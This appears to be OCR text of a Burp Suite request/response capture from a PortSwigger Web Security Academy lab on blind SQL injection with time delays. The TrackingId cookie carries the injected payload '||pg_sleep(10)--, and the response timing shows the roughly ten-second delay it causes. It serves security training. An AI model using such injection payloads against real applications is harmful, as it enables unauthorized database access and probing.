 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0acc00b003f5460580732bd800bb00d7.web-security-academy.net
3 Cookie: TrackingId=M8vVrjKrny95LjDV'||pg_sleep(10)--; session=Rih85VXbTXOzaRKD2mOl993fTUZcfQuB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,tr;q=0.8
18 Priority: u=0, i
19
20
Search
0 highlights
Selection: 17 (0x11)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11454
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-de
lays'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>
LAB
</span>
Search
0 highlights
Inspector
Selection 17 (0x11)
Selected text
'||pg_sleep(10)--
Decoded from: Select
'||pg_sleep(10)--
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Custom actions
Done
11,563 bytes | 10,200 millis